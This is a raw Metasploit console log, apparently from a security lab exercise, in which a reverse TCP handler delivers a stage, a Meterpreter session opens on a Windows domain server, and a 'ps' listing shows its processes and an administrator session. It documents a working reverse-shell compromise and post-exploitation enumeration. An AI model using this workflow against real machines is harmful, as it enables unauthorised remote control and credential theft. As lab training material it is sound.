 [*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (175174 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168.1.10:4444 → 192.168.1.15:49203 ) at 2022-10-10 00:16:14 -040
0
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
56 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost
.exe
212 4 smss.exe x64 0
300 292 csrss.exe x64 0
392 384 csrss.exe x64 1
400 292 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit
.exe
428 384 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogo
n.exe
488 400 services.exe x64 0
496 400 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.e
xe
624 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost
.exe
664 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVI C:\Windows\System32\svchost
CE .exe
764 428 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
804 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost
.exe
840 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost
.exe
888 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost
.exe
940 2776 ServerManager.ex x64 1 HCMUTE\Administrator C:\Windows\System32\ServerM
e anager.exe
948 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVI C:\Windows\System32\svchost
CE .exe
1080 1540 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dser
vice.exe
1232 488 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv
.exe
1264 488 Microsoft.Active x64 0 NT AUTHORITY\SYSTEM C:\Windows\ADWS\Microsoft.A
Directory.WebSer ctiveDirectory.WebServices.
vices.exe exe
1320 488 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfsrs.e
xe